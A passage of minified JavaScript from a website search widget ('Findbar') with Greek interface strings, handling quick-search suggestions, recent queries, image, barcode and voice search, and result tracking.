class="'+t+"icon "+t+'icon-loading"><svg><use xlink:href="#icon-loading"></use></svg></span><span class="'+t+"icon "+t+'icon-clear" role="button" aria-label="Clear" tabindex="0"><svg><use xlink:href="#icon-close"></use></svg></span>'+gt+'<span class="'+t+"icon "+t+'icon-scan" role="button" aria-label="Scan" tabindex="0"><svg><use xlink:href="#icon-barcode"></use></svg></span><span class="'+t+"icon "+t+'icon-voice" role="button" aria-label="Voice search" tabindex="0"><svg><use xlink:href="#icon-mic2"></use></svg></span></div><div class="'+t+"focus-border "+t+'search-suggest-wrap"></div>'),rt(),Ve=o('<div class="'+t+'quick-search-content"></div>'),Ve.on("mousedown.fbr keydown.fbr","."+t+"recent-query ."+t+"remove",function(z){Qe(z)||(z.type==="keydown"||z.which===1)&&(z.preventDefault(),Dt(o(this),"query"))}),Ve.on("mousedown.fbr keydown.fbr","."+t+"search-recent-docs-results ."+t+"result ."+t+"remove",function(z){Qe(z)||(z.type==="keydown"||z.which===1)&&(z.preventDefault(),Dt(o(this),"document"))}),ki(),Fr){var vr=o('<input id="'+t+'image_input" type="file" accept="image/*;capture=camera" aria-label="Select image file for upload" style="display:none !important" />');Xe.append(vr),Xe.on("click.fbr.fbrSearchImage keydown.fbr.fbrSearchImage","."+t+"icon-image-search",function(z){Qe(z)||(z.preventDefault(),Mt(),mi(),$e(),o("#"+t+"image_input").data("cropped",!1).trigger("click"))}),vr.on("change.fbr",function(z){if(z.target&&z.target.files){var ye=o(this);!ye.data("cropped")&&HTMLCanvasElement&&HTMLCanvasElement.prototype.toBlob?s(Be+"/croppr.min.js",function(){return typeof window.fbrCroppr!="undefined"},function(ze){var Rt=o('<div class="'+t+'image-crop-container"><img class="'+t+'image-crop" src="'+URL.createObjectURL(z.target.files[0])+'" /><div class="'+t+'buttons-container"><span class="'+t+'cancel" role="button"><svg><use xlink:href="#icon-close"></use></svg>Άκυρο</span><span class="'+t+'ok" role="button"><svg><use xlink:href="#icon-image1"></use></svg>Αναζήτηση</span></div></div>'),li=Rt.find("img");o("body").append(Rt);var ri=new ze(li[0],{minSize:[50,50,"px"]});Rt.find("."+t+"ok").one("click.fbr",function(){kr(ri.imageEl,ri.getValue(),ye[0]).then(function(){Rt.remove(),ye.data("cropped",!0).trigger("change")})}),Rt.find("."+t+"cancel").one("click.fbr",function(){ri.destroy(),Rt.remove(),ye[0].files=null,ye.data("cropped",!1)})},function(){return fbrCroppr},document.body):(X.parent().toggleClass("has-content",!0),X.data("input-method","image").val(or).toggleClass("has-content",!0),X[0].setSelectionRange(or.length,or.length),Mt(),new Promise(function(ze,Rt){if(ye.data("cropped"))return ze();var li=new FileReader;li.onload=function(ri){var fi=new Image;fi.onload=function(){return kr(fi,{x:0,y:0,width:fi.width,height:fi.height},ye[0]).then(ze)},fi.onerror=Rt,fi.src=ri.target.result},li.onerror=Rt,li.readAsDataURL(z.target.files[0])}).then(function(){return Jt({imageFile:z.target.files[0]})}).catch(function(ze){return console.error(ze)}))}})}Xt&&Ve.on("click.fbr.fbrQs.fbrSearchImage keydown.fbr.fbrQs.fbrSearchImage","."+t+"document-image-search, ."+t+"visual-recommendations",function(z){Ti(z,this,"visual")}),Dr&&Ve.on("click.fbr.fbrQs.fbrSearchSemantic keydown.fbr.fbrQs.fbrSearchSemantic","."+t+"semantic-recommendations",function(z){Ti(z,this,"semantic")}),(me?Xe:De).append(Ve),Ht=new LazyLoad({container:Ve[0],class_loading:t+"lazy-loading",class_loaded:t+"lazy-loaded",elements_selector:"."+t+"lazy",threshold:20,callback_error:function(z){z.setAttribute("src",Tt)}}),X.suggest({moreIndicatorText:"▲▼",moreIndicatorColor:"#aaaaaa",acceptIndicatorText:"",prefix:t}).on("input.fbr",U(function(z,ye){var ze=X.val().trim();X.data("input-method",ye&&ye.method?ye.method:null),ze&&ze.length>1?Jt({query:ze}):(ze.length===0?Xr():(Mt(),gr()),_t())},250)).on("input.fbr",function(){o(this).data("last-request",void 0)}).on("keyup.fbr",function(z){var ye=o(this),ze=z.keyCode?z.keyCode:z.which;if(ze===27)ye.val()!==""?(z.preventDefault(),z.stopPropagation(),ye.val(""),qe=[],zr.any||ye.trigger("suggest"),Xr()):(ye.parent().toggleClass("cleared",!0),me?He.closeModal():(Mt(),X[0].blur()));else if(ze===13)Kt(z);else{var Rt=ye.val()!=="";ye.toggleClass("has-content",Rt),ye.parent().toggleClass("has-content",Rt)}}).on("keydown.fbr",function(z){var ye=o(this),ze=z.keyCode?z.keyCode:z.which;ze===32&&ye.val().trim()===""?z.preventDefault():Nt(ye.val().trim())&&ze!==13&&ze!==9&&!z.metaKey&&!z.shiftKey&&!z.ctrlKey&&!z.altKey?ye.val("").trigger("input"):ze===27&&ze===13&&ye.parent().toggleClass("cleared",!1)}).on("focus.fbr",function(){var z=o(this);bt();var ye=z.parent();if(z.toggleClass("focused",!0),ye.toggleClass("focused",!0),ye.toggleClass("cleared",!1),at&&!Ke&&xr(),Ve.html()!=="")me||mr();else{var ze=z.val().trim();ze&&ze.length>1&&!Nt(ze)&&X.trigger("input")}}).on("blur.fbr",function(){$e();var z=o(this),ye=z.parent(),ze=z.val()!=="";z.toggleClass("focused",!1),ye.toggleClass("focused",!1),z.toggleClass("has-content",ze),ye.toggleClass("has-content",ze)}),Re&&Re.length>0&&(oe?Xe.prepend(Re):Xe.append(Re)),re&&re.has(et)&&i!==""&&window.location.href.startsWith(i)&&(!Fr&&!Xt||!Je(re.get(et)))&&(!Dr||!Lt(re.get(et)))&&(bt(),X.val(re.get(et)),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),X.toggleClass("focused",!1),X.parent().toggleClass("focused",!1),o("."+t+"search-input-hint").val("")),_e&&X.on("input.fbr",U(function(){var z=X.val();z&&z.trim().length>1?br(z):(qe=[],zr.any||X.trigger("suggest"))},30)),o(document).on("mousedown.fbr.fbrQs.fbrUpdatequery keydown.fbr.fbrQs.fbrUpdatequery","."+t+"update-query, ."+t+"full-search-query",function(z){if(!Qe(z)&&(z.type==="keydown"||z.which===1)){if(z.preventDefault(),z.stopPropagation(),dt(),o(this).hasClass(t+"full-search-query")){Kt(z,{query:o(this).text(),allowScope:!1,processLinks:!0});return}qe=[],zr.any||X.trigger("suggest");var ye=o(this).data("value")||o(this).text();X.val(ye),X.trigger("input"),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),setTimeout(function(){X[0].focus()},100)}}).on("click.fbr.fbrQs.fbrUpdatequery","."+t+"update-query, ."+t+"full-search-query",function(z){z.preventDefault()}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","."+t+"icon-search",function(z){if(!me&&z.type==="keydown"&&z.keyCode===9&&!z.shiftKey&&o("."+t+"icons-container ."+t+"icon").filter(function(){var ye=getComputedStyle(this);return ye&&ye.display!=="none"&&ye.visibility!=="hidden"&&ye.opacity!=="0"}).length===0){Mt();return}Qe(z)||si()||Kt(z)}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","."+t+"quick-search-content ."+t+"view-all-link",function(z){if(!Qe(z)){var ye=o(this),ze=ye.closest("."+t+"quick-search-content-fallback").data("query");Kt(z,{query:ze,allowScope:!0,filters:ye.data("filter")})}}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","a."+t+"full-search-link",function(z){Qe(z)||Kt(z,{query:o(this).text(),allowScope:!1})}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","a."+t+"filtered-search-link",function(z){Qe(z)||Kt(z,{filters:o(this).data("filter")})}).on("click.fbr.fbrQs.fbrTrack keydown.fbr.fbrQs.fbrTrack","."+t+"quick-search-content ."+t+"trackable:not(."+t+"tracked) a, ."+t+"quick-search-content ."+t+"trackable:not(."+t+"tracked) button",function(z){if(!Qe(z)){var ye=o(this);if(!ye.hasClass(t+"ignore")){var ze=ye.closest("."+t+"trackable"),Rt=ze.data("index"),li=ze.data("id"),ri=ze.data("type"),fi=ze.data("title"),Di=ze.data("image"),Ri=ze.data("meta"),Ii=ze.data("origin")||"quick",zi=ze.closest("."+t+(Ii==="quick"?ri==="document"?"quick-search-content-docs, ."+t+"quick-search-content-fallback":"quick-search-content-results ."+t+"campaigns":"search-top-docs-results")),Ni=Ii==="prefetch"?"":zi.data("query")||X.val();Rt&&li&&ri&&(ze.addClass(t+"tracked"),W(Ni,ri,li,Rt,Ii,fi,Di,Ri,zi,pr()))}}}).on("click.fbr.fbrQs.fbrTrack keydown.fbr.fbrQs.fbrTrack","."+t+"quick-search-content-results :not(."+t+"trackable) a, ."+t+"quick-search-content-results :not(."+t+"trackable) button",function(z){Qe(z)||Gt()}),Xe.on("click.fbr keydown.fbr","."+t+"icon-clear",function(z){Qe(z)||(z.preventDefault(),$e(),dt(),X.val(""),X.trigger("input"),X.toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1),X[0].focus())}).on("keydown.fbr","."+t+"icons-container ."+t+"icon",function(z){!me&&z.keyCode===9&&!z.shiftKey&&o(this).nextAll().filter(function(){var ye=getComputedStyle(this);return ye&&ye.display!=="none"&&ye.visibility!=="hidden"&&ye.opacity!=="0"}).length===0&&Mt()}),ci&&!di&&Si(),me||o(document).on("click.fbr.fbrQs.fbrPopupHide",function(z){o(z.target).parents("."+t+"search-input-container, ."+t+"quick-search-content, ."+t+"search-recent-container").length===0&&(Mt(),$e())}),me&&S&&o(document).on("keydown.fbr.fbrQs.fbrModalShow",function(z){z.target.tagName=="INPUT"||z.target.tagName=="TEXTAREA"||!xi&&z.keyCode==32&&He.showModal(z)}),wt&&(typeof window.requestAnimationFrame=="undefined"?setTimeout(ut,20):window.requestAnimationFrame(function(){setTimeout(ut,0)})),_t();try{o("#search > .dropdown-menu").remove()}catch(z){}Me(),O(document,"findbar_init"),yt&&setTimeout(function(){X[0].focus()},0)}else if(ee===0&&(se||e)&&!Ye&&!Ze)xe!==null&&(xe.disconnect(),xe=null),xe=rr(me?K:M,function(){ft.destroy(),ft.init()});else if(!R){var Qr=me?"modal trigger":"search input container";console.warn("Findbar disabled: "+(ee===0?Qr+" element not":"more than one "+Qr+" elements")+" found in page")}Xt&&o(document).on("click.fbr.fbrQs.fbrSearchImage keydown.fbr.fbrQs.fbrSearchImage","div:not(."+t+"quick-search-content) ."+t+"document-image-search",function(z){if(!Qe(z)){z.preventDefault(),z.stopPropagation();var ye=o(this),ze=ye.attr("data-document-id");if(ze){var Rt=function(){Ft(z,{query:qt(ze),allowScope:!1,filterFields:ye.data("recommendation-filter-fields"),filters:ye.data("filters"),customParams:ye.data("parameters"),customInputMethod:"image"})};wr&&!ie()?q().catch(console.error).finally(Rt):Rt()}}}),Dr&&o(document).on("click.fbr.fbrQs.fbrSearchSemantic keydown.fbr.fbrQs.fbrSearchSemantic","div:not(."+t+"quick-search-content) ."+t+"semantic-recommendations",function(z){if(!Qe(z)){z.preventDefault(),z.stopPropagation();var ye=o(this),ze=ye.attr("data-document-id");if(ze){var Rt=function(){Ft(z,{query:mt(ze),allowScope:!1,filterFields:ye.data("recommendation-filter-fields"),filters:ye.data("filters"),customParams:ye.data("parameters"),customInputMethod:"document_text"})};wr&&!ie()?q().catch(console.error).finally(Rt):Rt()}}}),window.Findbar.quickSearchManagerInitialized=!0})}function ct(){bt(!0),fe=-1,rt(),X.val(""),X.data("last-request",void 0),qe=[],zr.any||X.trigger("suggest"),Yt&&(Yt.remove(),Yt=null),Ke=!1,Xr(),X.toggleClass("has-content",!1),X.parent().toggleClass("cleared",!0).toggleClass("has-content",!1),me?He.closeModal():(Mt(),X[0].blur()),setTimeout(function(){_t()},50)}function dt(){m!==null&&(clearTimeout(m),m=null)}function pr(){var R=o("."+t+"quick-search-content-results");if(R.length&&R.attr("data-event")){var ee=R.attr("data-event");R.removeAttr("data-event");var pe=R.attr("data-query");return pe&&O(document,"findbar_quick_search_tracked",{query:Je(pe)?"[image]":Lt(pe)?"[document]":pe}),ee}return null}function Gt(){if(!Ye&&de){var R=pr();R&&j(u(n({eventData:R})))}}function je(){window.Findbar.quickSearchManagerInitialized&&(dt(),Ae!==null&&clearTimeout(Ae),Mt(),Ve&&Ve.length&&Ve.remove(),He&&(He.removeEventListeners(),He=null,o(K).removeAttr("data-"+t+"modal-trigger")),Ke=!1,o(window).off(".fbrQs"),o(document).off(".fbrQs"),o("body").off(".fbrQs").removeClass(t+"scroll-css").removeClass(t+"scroll-css-webkit"),o("#"+t+"modal_overlay").remove(),Bt=null,di=!1,xe!==null&&(xe.disconnect(),xe=null),Ht&&(Ht.destroy(),Ht=null),Yr&&Xe&&(Xe.closest(document).length>0&&Xe.replaceWith(Yr),Yr=null),Xe=null,delete window.Findbar.quickSearchManagerInitialized)}function Me(){if(jr&&Ir&&C)try{var R="findbar_"+st+"_showcase_ts",ee=localStorage.getItem(R),pe=new Date().getTime();if(ee&&pe-ee<ii*86400*1e3&&!Ye)return;var be=me?o(K):X.parent();if(be.length===0)return;if(be.length>1){var De=null;be.each(function(){if(G(this))return De=o(this),!1}),be=De!=null?De:be.first()}var Ce="findbar_"+st+"_showcase_pv",Re=Number(localStorage.getItem(Ce)||0)+1;if($r>1&&$r!==Re&&!Ye){localStorage.setItem(Ce,Re.toString());return}for(;!G(be[0])&&be.parent().length>0;)be=be.parent();for(var yt='<div class="'+t+'search-showcase-container"><div class="'+t+'arrow"></div><span class="'+t+"close "+t+'icon"><svg><use xlink:href="#icon-close"></use></svg></span><p class="'+t+'title">'+Ir+'</p><ul class="'+t+'content">',At=0;At<Or.length;At++)yt+="<li>"+Or[At]+"</li>";yt+='</ul><p class="'+t+'footer"><span>Powered by</span> <span class="'+t+'logo"><svg><use xlink:href="#icon-logo"></use></svg></span></p></div>';var $t=o(yt);setTimeout(function(){if(!X.is(":focus")&&!window.Findbar.abortShowcase)try{be.toggleClass(t+"showcase",!0),o("body").append($t),tt($t,be),o(window).on("scroll.fbr.fbrQs.fbrShowcaseAdjust resize.fbr.fbrShowcaseAdjust",function(){tt($t,be)}),o(document).one("click.fbr.fbrQs.fbrShowcaseHide",function(){be.toggleClass(t+"showcase",!1),o(window).off(".fbrShowcaseAdjust"),$t.remove()}),localStorage.setItem(R,pe.toString()),localStorage.removeItem(Ce)}catch(Vt){}},Qt*1e3)}catch(Vt){}}function tt(R,ee){var pe=ee[0].getBoundingClientRect(),be=pe.left+pe.width/2,De=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0,Ce=window.pageYOffset||document.documentElement.scrollTop,Re=pe.bottom+Ce+25,yt=Math.min(De-10,Math.max(400,pe.width)),At=yt<De?be-yt/2:5;R.css("top",Re).css("width",yt).css("left",Math.max(Math.min(De-yt-5,At),5));var $t=R[0].getBoundingClientRect();R.find("."+t+"arrow").css("left",be-$t.left-10)}function rt(){fe<d.length-1?(fe++,V?(h.html(""),Fe()):(h.html(d[fe]),(fe<d.length-1||d.length>1&&E)&&(Ae=setTimeout(rt,1500)))):d.length>1&&E&&(fe=-1,rt())}function Fe(){var R=h.text();d[fe]!==R?(h.text(d[fe].substring(0,R.length+1)),Ae=setTimeout(Fe,100)):(fe<d.length-1||d.length>1&&E)&&(Ae=setTimeout(rt,1e3))}function bt(R){Ae!==null&&(clearTimeout(Ae),setTimeout(function(){Ge.find("span").html(d[d.length-1])},R?0:200))}function _t(){var R=Xe.find("."+t+"icons-container"),ee=parseFloat(R.css("right")),pe=parseFloat(R[0].offsetWidth);Xe.find("input").css("padding-right",ee+pe),Xe.find("label").css("margin-right",ee+pe)}function ut(){var R=parseFloat(Vr[0].offsetWidth),ee=R-(ei||0),pe=o("."+t+"adjust-scope-padding, ."+t+"adjust-scope-margin");pe.toggleClass(t+"no-transition",!0),pe.each(function(){var be=o(this);be.hasClass(t+"adjust-scope-padding")&&be.css("padding-left",parseFloat(be.css("padding-left"))+ee),be.hasClass(t+"adjust-scope-margin")&&be.css("margin-left",parseFloat(be.css("margin-left"))+ee)}),setTimeout(function(){pe.toggleClass(t+"no-transition",!1)},400),ei=R}function Kt(R,ee){ee=ee||{};var pe=X.val().trim();(pe||ee.query)&&(R.preventDefault(),R.stopImmediatePropagation(),qe=[],zr.any||X.trigger("suggest"),X.toggleClass(t+"fetching",!0),Oe&&(!ee.query||ee.processLinks)&&!ee.filters&&(ee.query||!Nt(pe))?fetch(N,{method:"POST",cache:"no-store",credentials:"include",body:u(n({query:ee.query||pe,index:ir||void 0,results:!ee.query&&o("."+t+"quick-search-content-docs ."+t+"result, ."+t+"quick-search-content-fallback ."+t+"result").length>0?"1":"0",preview:Ye?"1":void 0}))}).then(function(be){if(!be.ok)throw Error(be.statusText);return Y(be),be.text()}).then(function(be){be?ht(be):Ft(R,ee)}).catch(function(){Ft(R,ee)}):Ft(R,ee))}function Ft(R,ee){ee=ee||{};var pe=X.val().trim(),be=ee.query||(Nt(pe)?Ve.find("."+t+"quick-search-content-results").attr("data-query"):pe);if(be){if(nr&&!ee.query&&!ee.filters){var De=o("."+t+"quick-search-content-docs ."+t+"result"),Ce=o("."+t+"quick-search-content-results").data("query");if(De.length===1&&Ce===be){var Re=De.first();if(Re.data("link")!=="#"){if(Re.hasClass(t+"trackable")&&!Re.hasClass(t+"tracked")){var yt=Re.data("index"),At=Re.data("id"),$t=Re.data("type"),Vt=Re.data("title"),vi=Re.data("image"),hi=Re.data("meta");yt&&At&&$t&&(Re.addClass(t+"tracked"),W(be,$t,At,yt,"quick",Vt,vi,hi,null,pr()))}ht(Re.data("link"));return}}}var gt={search:be,index:(Ye||Ze)&&ir||void 0,scope:wt&&(!ee.query||ee.allowScope)&&Ie.val()!==""?Ie.val():void 0,settings:Ye&&Le?Le:void 0,device:Ye&&Ee!=="detect"?Ee:void 0,input_method:ee.customInputMethod||X.data("input-method")||void 0};wr&&(gt[jt]=ie()||void 0);var vr=X.data("last-request")||{};if(he(gt,ee.query||ee.filters?ee.filters:vr.filters,ee.query||ee.filterFields?ee.filterFields:vr.filterFields,ee.query||ee.customParams?ee.customParams:vr.customParams),window.Findbar.additionalFullSearchUrlParameters)for(var Qr in window.Findbar.additionalFullSearchUrlParameters)gt[Qr]=window.Findbar.additionalFullSearchUrlParameters[Qr];var z=n(gt,Q,!0),ye=i+"?"+(Ze?u(z):z),ze=_==="Windows"||_==="Linux"?R.ctrlKey:R.metaKey;ze?(window.open(ye,"_blank"),X.toggleClass(t+"fetching",!1)):ht(ye)}}function xr(){fetch(L+"?"+u(n({index:ir||void 0,settings:Le||void 0,preview:Ye?"1":void 0})),{method:"GET",cache:"no-store",credentials:"include"}).then(function(R){if(!R.ok)throw Error(R.statusText);return Y(R),R.json()}).then(function(R){Oe=R.links||!1;var ee=R&&R.content;ee?(Yt=o(b(R.content)),Ve.html()||(Ve.empty().append(Yt).addClass(t+"prefetch"),mr(),Ht.update(),Tr&&ve(Yt),O(document,"findbar_prefetch_rendered"))):Yt=null,Ke=!0}).catch(function(R){})}function Dt(R,ee){var pe={};if(ee==="query"){var be=R.closest("."+t+"recent-query");pe.query=be.data("query")}else{var be=R.closest("."+t+"result");pe.document=be.data("id"),pe.index=be.data("index")}(pe.query||pe.document&&pe.index)&&fetch(T+"/del",{method:"POST",cache:"no-store",credentials:"include",body:u(n(pe))}).then(function(De){if(!De.ok)throw Error(De.statusText);Y(De);var Ce=be.closest("."+t+"prefetch-content-block");ee==="query"?be.remove():be.parent().remove(),Ce.find("."+t+(ee==="query"?"recent-query":"result")).length===0&&(Ce.siblings().length===0?Ce.parent().remove():Ce.remove(),Yt.find("."+t+"prefetch-content-block").length===0?(Yt.remove(),Yt=null,Mt(),gr()):Zt()),X[0].focus()}).catch(function(De){})}function ti(){return Math.random().toString(36).slice(2,10)}function br(R){var ee=ti();yi=ee,fetch(A+"?"+u(n({query:R,index:ir||void 0,settings:Le||void 0,preview:Ye?"1":void 0})),{method:"GET",cache:"no-store",credentials:"include"}).then(function(pe){if(!pe.ok)throw Error(pe.statusText);return Y(pe),pe.json()}).then(function(pe){if(yi===ee)if(qe=pe&&Array.isArray(pe)&&pe.length>0?pe:[],!zr.any)X.trigger("suggest",[qe]);else{var be="";if(qe.length>0)for(var De=0;De<Math.min(5,qe.length);De++){var Ce=qe[De].substr(R.length);R+Ce!==R&&(be+='<span class="'+t+"suggestion "+t+'update-query" data-value="'+R.replace(/"/g,"&quot;")+Ce.replace(/"/g,"&quot;")+'">'+R+'<span class="'+t+'completion">'+Ce+'</span><svg><use xlink:href="#icon-tap-ahead"></use></svg></span>')}var Re=Ve.find("."+t+"quick-search-content-typeahead");Yt&&Yt.remove(),be!==""?(Re.length===0?Ve.prepend('<div class="'+t+'quick-search-content-typeahead">'+be+"</div>"):Re.html(be),mr()):(Re.remove(),Ve.html()===""&&Mt())}}).catch(function(){X.toggleClass(t+"fetching",!1)})}function Jt(R){R=R||{},dt(),X.toggleClass(t+"fetching",!0),_t();var ee=ti();gi=ee;var pe={query:R.query,index:ir||void 0,scope:wt&&Ie.val()!==""?Ie.val():void 0,input_method:X.data("input-method")||void 0,settings:Le||void 0,preview:Ye?"1":void 0,image:R.imageFile};if(he(pe,R.filters,R.filterFields,R.customParams),window.Findbar.additionalRequestParameters!==void 0)for(var be in window.Findbar.additionalRequestParameters)pe[be]=window.Findbar.additionalRequestParameters[be];var De=R.imageFile||Je(R.query);De&&Xe.find("."+t+"icon-image-search").toggleClass("active",!0),X.data("last-request",R),fetch(p+(R.query?"?"+u(n(pe)):""),{method:R.query?"GET":"POST",cache:"no-store",credentials:"include",body:R.query?null:u(n(pe,null,!1,!0))}).then(function(Ce){if(!Ce.ok)throw Error(Ce.statusText);return Y(Ce),Ce.text()}).then(function(Ce){if(gi===ee){if(X.toggleClass(t+"fetching",!1),Ce){Ce=b(Ce,Xe);var Re=Ve.find("."+t+"quick-search-content-typeahead");(!Yt||Yt.parent().length===0)&&Ve.children(":not(."+t+"quick-search-content-typeahead,."+t+"logo-container)").addClass(t+"exiting");var yt=function(){Ve.html(Ce).removeClass(t+"prefetch"),Ve[0].scrollTop=0,Re.length>0&&Ve.find("."+t+"quick-search-content-results").prepend(Re),Ht.update(),Tr&&ve(Ve),mr(),R.imageFile&&Ve.find("."+t+"image-search-source ."+t+"result-image img").attr("src",URL.createObjectURL(R.imageFile)),X[0].focus(),m=setTimeout(function(){Gt()},5e3),O(document,"findbar_quick_rendered",{query:R.query})};Pi?setTimeout(yt,100):yt()}else Xr();_t(),O(document,"findbar_quick",{query:R.query})}}).catch(function(){X.toggleClass(t+"fetching",!1),Ve.html('<div class="'+t+'error"><img src="'+Ne+'" /><p>'+St+"</p></div>"),mr(),_t()}).finally(function(){De&&Xe.find("."+t+"icon-image-search").toggleClass("active",!1)})}function gr(){setTimeout(function(){Ve.html("")},200)}function mr(){de?me||Zt():(Ve.toggleClass("visible",!0),me||(Zt(),o(window).on("scroll.fbr.fbrQs.fbrPopupAdjust resize.fbr.fbrQs.fbrPopupAdjust",Zt),window.visualViewport&&window.visualViewport.addEventListener("resize",Zt,!1)),o("body").toggleClass(t+"content-visible",!0),de=!0)}function Mt(){de&&(Ve.toggleClass("visible",!1),me||(o(window).off(".fbrPopupAdjust",Zt),window.visualViewport&&window.visualViewport.removeEventListener("resize",Zt,!1)),o("body").toggleClass(t+"content-visible",!1),de=!1)}function Xr(){Yt?(gi=null,Ve.empty().append(Yt).addClass(t+"prefetch"),mr(),Ht.update(),O(document,"findbar_prefetch_rendered")):(Mt(),gr())}function Zt(){if(!me&&G(X[0])){var R=X.parent(),ee=R[0].getBoundingClientRect(),pe=(window.visualViewport?window.visualViewport.height:null)||window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0,be=window.pageYOffset||document.documentElement.scrollTop,De,Ce=R.data(t+"position-info");Ce&&Ce.bottom===ee.bottom&&Ce.vh===pe?Ve.data(t+"fixed-top")||(De=ee.bottom+5,Ve.css({position:"fixed",top:De,maxHeight:Math.min(pe-De-10,pe-20)}),Ve.data(t+"fixed-top",!0)):(De=ee.bottom+be+5,Ve.css({position:"absolute",top:De,maxHeight:Math.min(pe-De-10+be,pe-20)}),Ve.data(t+"fixed-top",!1),R.data(t+"position-info",{bottom:ee.bottom,vh:pe})),ui(Ve,R,!0),O(document,"findbar_quick_popup_adjusted",{popup:Ve[0]})}}function ui(R,ee,pe){var be=R[0].getBoundingClientRect(),De=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0,Ce=ee[0].getBoundingClientRect(),Re=Ce.left+Ce.width/2,yt=pe?0:Ce.x;Re-be.width/2>=0&&Re+be.width/2<=De?R.css("left",Re-be.width/2-yt):R.css("left",(Ce.x<(De-Ce.width)/2?Math.max(0,Re-be.width/2):Math.min(De-be.width,Re-be.width/2))-yt)}function oi(R){if(R&&R!==""){for(var ee=0;ee<B.length;ee++)if(R.indexOf(B[ee],0)>-1)return!0}return!1}function ki(){qi&&window.navigator&&window.navigator.mediaDevices&&typeof window.navigator.mediaDevices.getUserMedia=="function"&&navigator.mediaDevices.enumerateDevices().then(function(R){var ee=!1;if(R&&R.length){for(var pe=0;pe<R.length;pe++)if(R[pe].kind==="videoinput"){ee=!0;break}}if(ee&&(!ue()||!0)){Xe.addClass(t+"barcode-scanner"),_t();var be;Xe.on("click.fbr.fbrSearchBarcode keydown.fbr.fbrSearchBarcode","."+t+"icon-scan",function(De){Qe(De)||(De.preventDefault(),$e()||(mi(),X.val(""),X.toggleClass(t+"fetching",!0).toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),s(Be+"/html5-qrcode.min.js",function(){return typeof window.Html5Qrcode!="undefined"},function(Ce){try{Ce||(Ce=window.Html5Qrcode),Ve.html('<div class="'+t+'scan-video-container"><div class="'+t+'scan-video-inner-container"><div id="'+t+'scanner"></div></div></div>'),Mr||(Mr=new Ce(t+"scanner")),mr();var Re=o("."+t+"scan-video-container")[0].getBoundingClientRect(),yt=function(){Mr.start(be||{facingMode:"environment"},{fps:5,qrbox:{width:Re.width*.9,height:Re.height*.8},defaultZoomValueIfSupported:2},function(At){At&&(X.val(At),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),X.trigger("input",{method:"barcode"}),X[0].focus()),Mr.stop().catch(function($t){})}).catch(function(){$e(!0)})};be===void 0?Ce.getCameras().then(function(At){for(var $t=null,Vt=0;Vt<At.length;Vt++)oi(At[Vt].label)&&($t=At[Vt].id);be=H?null:$t||At[At.length-1].id,yt()}).catch(function(){$e(!0)}):yt()}catch(At){$e(!0)}},function(){return Html5Qrcode},document.body)))})}}).catch(function(R){})}function $e(R){var ee=!1;return(R||Mr&&Mr.getState()===2)&&(Mr&&Mr.getState()===2&&Mr.stop().then(function(){Mr.clear()}).catch(function(pe){}),Ve.html(""),Mt(),X.val(""),X.toggleClass(t+"fetching",!1).toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1),ee=!0),ee}function Si(){if(Object.hasOwnProperty.call(window,"webkitSpeechRecognition")&&(ae()||bi&&ue()&&$()>=17)){var R=o("#"+t+"search_input_hint"),ee=R.is("input"),pe=function(gt){ee?R.val(gt):R.text(gt).data("no-action",!0)},be=!1,De=-1,Ce,Re=!1,yt=!1,At=Xe.find("."+t+"icon-voice"),$t=Xe.find("."+t+"icon-clear");Xe.addClass("speech-recognition"),Bt=new webkitSpeechRecognition,Bt.continuous=!0,Bt.interimResults=!0,Bt.lang=Ci,Bt.maxResults=1;var Vt=null,vi=ue(),hi=function(gt){vi&&(Vt=setTimeout(function(){Bt.stop()},gt||1e3))};Bt.onresult=function(gt){for(var vr="",Qr=gt.resultIndex;Qr<gt.results.length;++Qr)gt.results[Qr].isFinal?Ce=gt.results[Qr][0].transcript:(vr+=gt.results[Qr][0].transcript,be=!0);pe(""),Vt!==null&&(clearTimeout(Vt),Vt=null),vr!==""&&X.val(vr+"...").toggleClass("has-content",!0),Ce!==""&&(be?Bt.stop():X.val(Ce+"...").toggleClass("has-content",!0)),hi()},Bt.onstart=function(gt){At.toggleClass("active",!0),X.val(""),X.trigger("clearSuggestions"),pe("..."),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),Ce="",Wr=!0,Re=!1,De=new Date().getTime(),$t.on("click.fbr.fbrSpeechRecognitionAbort",function(){Re=!0,Bt.abort()}),X.on("focus.fbr.fbrSpeechRecognitionStop",function(){Re=!0,Bt.stop()}),hi(3e3)},Bt.onend=function(gt){Wr=!1,$t.off("click.fbrSpeechRecognitionAbort"),X.off("focus.fbrSpeechRecognitionStop"),yt||(At.toggleClass("active",!1),pe(""),Ce!==""?(X.val(Ce).toggleClass("has-content",!0),X.trigger("input",{method:"voice"})):Re?(X.val("").toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1)):(pe(wi),setTimeout(function(){pe(""),X.val("").toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1)},1500)))},Bt.onerror=function(gt){if(gt.error&&gt.error!=="aborted"){var vr;gt.error==="no-speech"?vr=wi:gt.error==="audio-capture"?vr=ai:gt.error==="not-allowed"&&(gt.timeStamp-De<100?vr=Ai:vr=_i),vr&&(yt=!0,X.val(""),At.toggleClass("active",!1),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),pe(vr),setTimeout(function(){pe(""),X.toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1),yt=!1},1500))}},At.on("click.fbr.fbrSearchVoice keydown.fbr.fbrSearchVoice",function(gt){Qe(gt)||(gt.preventDefault(),Mt(),gr(),Wr?(Re=!0,Bt.abort()):(qe=[],zr.any||X.trigger("suggest"),Bt.start()))})}di=!0}function si(){return Wr?(Bt.stop(),!0):!1}function mi(){return Wr?(Bt.abort(),!0):!1}function 